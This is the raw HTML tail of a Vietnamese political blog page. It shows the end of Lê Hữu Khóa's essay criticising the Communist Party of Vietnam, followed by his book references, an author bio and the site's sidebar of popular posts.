mà chỉ cai trị bằng bạo quyền độc đảng, để bảo về đặc quyền, đăc lợi, 
đặc ân cho chính nó, sai lầm này là chỉ báo rõ nhất về ngày tàn không 
tránh khỏi của Đảng cộng sản Việt Nam. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: right;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Lê Hữu Khóa</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: right;"><span style="font-size: medium;"><span style="font-family: arial;"><span>(28/05/2021)</span></span></span></p>
<p><span style="font-size: medium;"><span style="font-family: arial;">&nbsp;</span></span></p>
<hr size="1" style="text-align: left;" width="33%" />
<p style="line-height: normal; margin-bottom: 0cm;"><span style="font-size: medium;"><span style="font-family: arial;"><a href="https://thongluan-rdp.org/di-n-dan/item/21602-gi-i-lu-n-7-d-ng-c-ng-s-n-vi-t-nam#ftnref1" id="ftn1" style="vertical-align: super;">[1]</a><span> </span><a href="http://bit.ly/2KdcwYj"><span>GIÁO LUẬN</span></a><span> <i>(l&#8217;argumentation éducative). Anthropol-Asie. Paris</i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 0cm;"><span style="font-size: medium;"><span style="font-family: arial;"><a href="https://thongluan-rdp.org/di-n-dan/item/21602-gi-i-lu-n-7-d-ng-c-ng-s-n-vi-t-nam#ftnref2" id="ftn2" style="vertical-align: super;">[2]</a><span> </span><a href="http://bit.ly/2KdcwYj"><span>NGHỆ LUẬN</span></a><span> <i>(l&#8217;argumentation artistique). Anthropol-Asie. Paris.</i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 0cm;"><span style="font-size: medium;"><span style="font-family: arial;"><a href="https://thongluan-rdp.org/di-n-dan/item/21602-gi-i-lu-n-7-d-ng-c-ng-s-n-vi-t-nam#ftnref3" id="ftn3" style="vertical-align: super;">[3]</a><span> </span><a href="http://bit.ly/2KdcwYj"><span>SỬ LUẬN</span></a><span> <i>(l&#8217;argumentation historique). Anthropol-Asie. Paris</i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 0cm;"><span style="font-size: medium;"><span style="font-family: arial;"><a href="https://thongluan-rdp.org/di-n-dan/item/21602-gi-i-lu-n-7-d-ng-c-ng-s-n-vi-t-nam#ftnref4" id="ftn4" style="vertical-align: super;">[4]</a><span> </span><a href="http://bit.ly/2KdcwYj"><span>OAN LUẬN</span></a><span> <i>(l&#8217;argumentation contre l&#8217;injustice). Anthropol-Asie. Paris</i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 0cm;"><span style="font-size: medium;"><span style="font-family: arial;"><a href="https://thongluan-rdp.org/di-n-dan/item/21602-gi-i-lu-n-7-d-ng-c-ng-s-n-vi-t-nam#ftnref5" id="ftn5" style="vertical-align: super;">[5]</a><span> </span><a href="http://bit.ly/2KdcwYj"><span>TỰ LUẬN</span></a><span> <i>(l&#8217;argumentation libérée pour la liberté). Anthropol-Asie. Paris</i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 0cm;"><span style="font-size: medium;"><span style="font-family: arial;"><a href="https://thongluan-rdp.org/di-n-dan/item/21602-gi-i-lu-n-7-d-ng-c-ng-s-n-vi-t-nam#ftnref6" id="ftn6" style="vertical-align: super;">[6]</a><span> </span><a href="http://bit.ly/2KdcwYj"><span>ĐỒNG LUẬN</span></a><span> <i>(l&#8217;argumentation fondatrice de la nation). Anthropol-Asie. Paris</i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 0cm;"><span style="font-size: medium;"><span style="font-family: arial;"><a href="https://thongluan-rdp.org/di-n-dan/item/21602-gi-i-lu-n-7-d-ng-c-ng-s-n-vi-t-nam#ftnref7" id="ftn7" style="vertical-align: super;">[7]</a><span> </span><a href="http://bit.ly/2KdcwYj"><span>VIỆT LUẬN</span></a><span> <i>(l&#8217;argumentation vietnamienne). Anthropol-Asie. Paris</i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 0cm;"><span style="font-size: medium;"><span style="font-family: arial;"><a href="https://thongluan-rdp.org/di-n-dan/item/21602-gi-i-lu-n-7-d-ng-c-ng-s-n-vi-t-nam#ftnref8" id="ftn8" style="vertical-align: super;">[8]</a><span> </span><a href="http://bit.ly/2KdcwYj"><span>TỔNG LUẬN</span></a><span>.</span><span> I <i>(l&#8217;argumentation synthétique. 1). Anthropol-Asie. Paris</i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 0cm;"><span style="font-size: medium;"><span style="font-family: arial;"><a href="https://thongluan-rdp.org/di-n-dan/item/21602-gi-i-lu-n-7-d-ng-c-ng-s-n-vi-t-nam#ftnref9" id="ftn9" style="vertical-align: super;">[9]</a><span> </span><a href="http://bit.ly/2KdcwYj"><span>TỔNG LUẬN</span></a><span>.</span><span> II <i>(l&#8217;argumentation synthétique. 2). Anthropol-Asie. Paris</i></span></span></span></p>
<p style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; vertical-align: baseline;"><span style="font-size: medium;"><span style="font-family: arial;"><span style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; vertical-align: baseline;">---------------------</span></span></span></p>
<p style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: normal; margin: 6pt 0cm 6pt 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="font-size: medium;"><span style="font-family: arial;"><span style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><img alt="lhk0" height="100" src="https://live.staticflickr.com/65535/49786285657_1be712eb61_t.jpg" style="display: block; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px auto 0px 0px; padding: 0px; vertical-align: baseline;" width="100" />&nbsp;<b style="border: 0px none; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Lê Hữu Khóa</b></span></span></span></p>
<p style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: normal; margin: 6pt 0cm 6pt 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="font-size: medium;"><span style="font-family: arial;"><i style="border: 0px none; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">-&nbsp;</span></i><i style="border: 0px none; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Giáo sư Đại học</span></i><i style="border: 0px none; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">&nbsp;Lille</span></i></span></span></p>
<p style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: normal; margin: 6pt 0cm 6pt 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="font-size: medium;"><span style="font-family: arial;"><i style="border: 0px none; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">-&nbsp;</span></i><i style="border: 0px none; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Giám đốc Anthropol-Asie</span></i></span></span></p>
<p style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: normal; margin: 6pt 0cm 6pt 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="font-size: medium;"><span style="font-family: arial;"><i style="border: 0px none; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">-&nbsp;</span></i><i style="border: 0px none; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Chủ tịch nhóm Nghiên cứu Nhập cư Đông Nam Á</span></i></span></span></p>
<p style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: normal; margin: 6pt 0cm 6pt 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="font-size: medium;"><span style="font-family: arial;"><i style="border: 0px none; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">-&nbsp;</span></i><i style="border: 0px none; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Cố vấn Chương trình chống Kỳ thị của UNESCO</span></i><i style="border: 0px none; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Liên Hiệp Quốc</span></i></span></span></p>
<p style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: normal; margin: 6pt 0cm 6pt 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="font-size: medium;"><span style="font-family: arial;"><i style="border: 0px none; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">-&nbsp;</span></i><i style="border: 0px none; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Cố vấn Trung tâm quốc tế giáo khoa Paris</span></i></span></span></p>
<p style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: normal; margin: 6pt 0cm 6pt 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="font-size: medium;"><span style="font-family: arial;"><i style="border: 0px none; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">-&nbsp;</span></i><i style="border: 0px none; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Thành viên hội đồng khoa học Viện nghiên cứu Đông Nam Á</span></i></span></span></p>
<p style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: normal; margin: 6pt 0cm 6pt 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="font-size: medium;"><span style="font-family: arial;"><i style="border: 0px none; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">-&nbsp;</span></i><i style="border: 0px none; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Hội viên danh dự ba</span></i><i style="border: 0px none; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">n</span></i><i style="border: 0px none; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">&nbsp;Thuyết khác biệt, Học viện nghiên cứu thế giới.</span></i></span></span></p>
<p style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: normal; margin: 6pt 0cm 6pt 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="font-size: medium;"><span style="font-family: arial;"><i style="border: 0px none; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Các công trình nghiên cứu việt nam học của&nbsp;<strong style="border: 0px none; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: normal; line-height: 18px; margin: 0px; padding: 0px; vertical-align: baseline;">g</span></strong>iáo sư<strong style="border: 0px none; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: normal; line-height: 18px; margin: 0px; padding: 0px; vertical-align: baseline;">&nbsp;Lê Hữu Khóa, bạn đọc có thể đọc và tải qua Facebook VÙNG KHẢ LUẬN-trang thầy Khóa.</span></strong></span></i></span></span></p>		</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.thongluan.blog/2021/05/giai-luan-7-ang-cong-san-viet-nam-le.html&title=Giải luận 7 : Đảng cộng sản Việt Nam - Lê Hữu Khóa ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.thongluan.blog/2021/05/giai-luan-7-ang-cong-san-viet-nam-le.html&title=Giải luận 7 : Đảng cộng sản Việt Nam - Lê Hữu Khóa ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.thongluan.blog/2021/05/giai-luan-7-ang-cong-san-viet-nam-le.html&media=https://live.staticflickr.com/65535/51210118915_de9ed688b2.jpg&description= 			 Đảng cộng sản Việt Nam     Dùi cui tao  &quot;Dùi cui tao đập vỡ miệng mày, loại trí thức mày,  vì tao không muốn có đối thoại !&quot; ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.thongluan.blog/2021/05/giai-luan-7-ang-cong-san-viet-nam-le.html&title=Giải luận 7 : Đảng cộng sản Việt Nam - Lê Hữu Khóa ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.thongluan.blog/2021/05/giai-luan-7-ang-cong-san-viet-nam-le.html' text='Giải luận 7 : Đảng cộng sản Việt Nam - Lê Hữu Khóa '></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Giải luận 7 : Đảng cộng sản Việt Nam - Lê Hữu Khóa  >> https://www.thongluan.blog/2021/05/giai-luan-7-ang-cong-san-viet-nam-le.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Bài viết liên quan</h2>
</div>
<div id='related-ready'>
tư tưởng
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.thongluan.blog/2021/05/hien-tuong-gangnam-style-viet-nam-nha.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.thongluan.blog/2021/05/gan-400-doanh-nghiep-roi-khoi-thi.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://live.staticflickr.com/65535/51210118915_de9ed688b2.jpg' itemprop='url'/>
</div>
<meta content='THÔNG LUẬN' itemprop='name'/>
</div>
             </div>
           
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Bài đăng nổi bật</h2>
<div class='post-summary'>
<h3><a href='https://www.thongluan.blog/2024/02/chuan-bi-cho-su-cao-chung-cua-che-o.html'>Chuẩn bị cho sự cáo chung của chế độ cộng sản (Nguyễn Gia Kiểng)</a></h3>
<p>
&#160;&quot; Chúng ta không phải lo ngại rằng sự cáo chung của chế độ cộng sản sẽ đưa tới một giai đoạn hỗn loạn. Đặc tính chung của các đảng cộn...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTE8h_kgZjsJxqVRkTunTgNe4llEfrk_90Zni_l9pDtlpVYP67ZzwgAsRDo9X5YOvHnItQ_aH0nNWZ6jFOT477d4DudN4zsOy3nIcV77pVioKA9kKY8GaWlMsI-I01iDpz4wZe9DNv08akv_zKNmznwSunfLEOkRx8L4tRu3zlEBq1lgaiIyLB2eW90FY/s320/53530880947_465041e95e.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Tổng số lượt xem trang</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Những nội dung đáng chú ý</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.thongluan.blog/2016/12/cac-khai-niem-chinh-tri-hong-viet-thdcn.html'>Các khái niệm chính trị nền tảng (Hồng Việt)</a></li>
<li><a href='https://www.thongluan.blog/2019/06/ho-so-trung-quoc-nguyen-gia-kieng.html'>Hồ sơ về sự sụp đổ của Trung Quốc (Nguyễn Gia Kiểng)</a></li>
<li><a href='https://www.thongluan.blog/2016/12/mot-ngay-le-lon-cua-mai-sau-tuyen-tap.html'>30 tháng 4 - Một ngày lễ lớn của mai sau - Tuyển tập Nguyễn Gia Kiểng</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Đọc nhiều nhất trong tuần</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2025/11/truy-na-gat-gao-ba-chu-tich-quyen-luc-o.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8pEsGGnIve2t6hy52kR1EEe-Zdh21zKUfJrJYJmnG6cspDjfyH_qiVr6OxcEAcP8IiqQfU6AjJ7G1NNzvXa3c_5f-nfgqURNNez6TvCrVkt0tRkCdt6VE69dfnamBR2CgygbOE5JdkT-yDM3X653z4WkvARVsSTJLyv82QWTXQAyx-UgwcBU=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2025/11/truy-na-gat-gao-ba-chu-tich-quyen-luc-o.html'>Truy nã gắt gao ba chủ tịch quyền lực ở Việt Nam - có gì phía sau? (BBC Tiếng Việt)</a></div>
<div class='item-snippet'>Một số tờ báo tại Việt Nam vào cuối tháng 10 đã đồng loạt đăng tải thông tin Bộ Công an phát &quot;lệnh truy nã đặc biệt&quot; đối với ông N...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2025/11/to-lam-phan-van-giang-pham-minh-chinh.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2gDsDfwDhS1rH4zpYClkjNwFi0n6LGh1r-L_NHA8B0kQAfwZ7IrZV9xd78wPPFqJFhO5QEr24AZjkZfI0rN2YrXVb0WIM4ClxTQ3-5Ce30CNbiY3cQsVXDgzy4UtW5SJe61xOq9iRP64JzjttBaCXLeOgDgQJYPoolb-7JvdqxxVN0l7O=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2025/11/to-lam-phan-van-giang-pham-minh-chinh.html'>Tô Lâm, Phan Văn Giang, Phạm Minh Chính : ai hơn ai, ai làm được gì ? (Nguyễn Gia Kiểng  , Hoàng Bách)</a></div>
<div class='item-snippet'>Tô Lâm , Phan văn Giang , Phạm minh Chính ai hơn ai ,ai làm được gì ? Thảo luận với Nguyễn Gia Kiểng Mỹ và Trung Quốc đã đạt thỏa thuận về t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2025/11/mot-am-muu-rut-tien-qui-mo-tu-cong-quy.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDCmfYehDbPqyQZgsLRM3dpVV3QVnWHmY09fwbbojfQXzqIvfpB0oUCjUx8lAyAHQMPppReRESO2sI5Ok2YCXSU8AXsOb9Io7agjRCkgSiIXIyuRqBrwrSC1b3c6Bmvc9Cv6u-xy39f4NzlQo5HyldWJl5b8RDUYro1Wpd39XV9xJ7b6I4yQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2025/11/mot-am-muu-rut-tien-qui-mo-tu-cong-quy.html'>Một âm mưu rút tiền qui mô từ công quỹ để chia nhau rồi&#8230; cùng tháo chạy ? (Nguyễn Ngọc Chu  , Trân Văn)</a></div>
<div class='item-snippet'>Điều kiện &quot;tự sát&quot; Nguyễn Ngọc Chu, 09/11/2025 Vay 80% giá trị dự án nhiều tỷ USD mà không thế chấp, với lãi suất 0%, trong thời h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2025/11/trung-quoc-co-vuot-qua-phuong-tay-chu.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgyWT9m79UxhNaV6DDPVPTJF3Dq8N33qyII5tV4WjPheRisQ4ipwoyIqld4HjDnlJEq4WzlKJlHYEEfAdHE3-Dfj55xrUnk87EVzUmKj72L9x_hxX5vpn8z1aKTVg1a6vQcAbxb2l-h0VWIWW76vKac_FNUJA2KCERvYm9BpW__Z5ftreJzQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2025/11/trung-quoc-co-vuot-qua-phuong-tay-chu.html'>Trung Quốc có thể vượt qua phương Tây ?  (Chu Tuấn Anh)</a></div>
<div class='item-snippet'>&#160; Liệu mô hình Trung Quốc cơ vượt qua được phương Tây ? Chu Tuấn Anh (11/11/2025)</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2025/11/cop30-thuong-inh-khi-hau-thua-nhan-thoa.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vhDDWF8Iey3kTh_R1HmJFtK5owZqd8Z2yEL-WuM_Kmz5a040MzH27nlS1cgCTIuXS0mzfgmKiMfOhu91AT6IR8QOyLz0YDf8DWaawxsgbLjvQwQgHu8WqV4ybICxRjcgCBOKJVNN9gwZ3ts5NeQpPhuXbSe2qDxHpKucNEpv_JASllIjvpJUdYow=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2025/11/cop30-thuong-inh-khi-hau-thua-nhan-thoa.html'>COP30 : Thượng đỉnh Khí hậu thừa nhận thỏa thuận Paris thất bại, kêu gọi hành động mới (Minh Anh RFI)</a></div>
<div class='item-snippet'>Hôm qua, 06/11/2025, trong buổi họp thượng đỉnh đầu tiên được tổ chức tại Belem, Brazil, trước thềm Hội nghị Khí hậu COP30 của Liên Hiệp Quố...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2025/11/hai-moi-nguy-lon-nhat-cua-at-nuoc-radio.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNrJNYNdPXb9OPHf1ECD6aYGWcOLhXUnjWX482AVn9hE6SkWr83jiBK0ZTjJ1u-9PH_sfawwG0TDi_DbZx_7AujMKbFx_4-2MgXE9ofVvk8EeQkhW3oadhl9Hl9AA57BhgJ-dSHlJO4t_Jr3ZPGkl_HypPY0IPMMTNs1nGNieaTn6vxDdrnA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2025/11/hai-moi-nguy-lon-nhat-cua-at-nuoc-radio.html'>Hai mối nguy lớn nhất của đất nước (Radio Dân Chủ)</a></div>
<div class='item-snippet'>Vào giữa lúc nội bộ chế độ cộng sản Việt Nam đang đấu đá chính trị gay gắt. Chế độ loan tin rằng rằng đã thống nhất xong về vấn đề nhân sự t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2025/11/iem-tuan-bao-phap-bac-kinh-ang-qua-mat.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvPfT87NccdbjRLReb77gAKAYcxl_MtVgF-xYG9-CZP1_b_LVTfuIHOqIfoyH08iX20pIe2az7L0pfrAlt90xEWrqzEnI11Mn4a5EfK9_-v44gyR6E-jWy86zEDnvfGs5lb-CM6jTkpZOjDxmbrDU2i30HDnV3BrKoH0MhU1u7a4pod7iN3g=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2025/11/iem-tuan-bao-phap-bac-kinh-ang-qua-mat.html'>Điểm tuần báo Pháp - Bắc Kinh đang qua mặt phương Tây về công nghệ (Thụy My)</a></div>
<div class='item-snippet'>Bắc Kinh quyết tâm qua mặt phương Tây về công nghệ Trung Quốc đang vượt lên về công nghệ, chiến tranh ở Ukraine, kỷ niệm 10 năm đợt khủng bố...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2025/11/au-tranh-nay-la-tran-cuoi-cung-tran.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3gIZCMwsX2p3WM94QO-KLedCXFFUn0onEjCXpJh0OsrfKzwAGG-QrgOCeRusasqcuO3tCyV9Iokm4HPKmGDxxzjjGN6NKWeUHHprlNZ8UbUn2Yd7nYG7ZVx3FfnU3TJkhnoQsvh_YMsQSmnMdstVUNVIAe8j6cxTstmd8Ba9gWBQeXT5lbA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2025/11/au-tranh-nay-la-tran-cuoi-cung-tran.html'>Đấu tranh này là trận cuối cùng ? (Trân Chương  , Hồng Lĩnh  , Huỳnh Tú  , Trà My  , Thái Hà)</a></div>
<div class='item-snippet'>Trận chiến cuối cùng, Tô-Giang, ai đi ai ở ? Trần Chương, Thoibao.de, 07/11/2025 Trận Chiến cuối cùng, Tô-Giang, ai đi ai ở? Hội nghị Trung ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
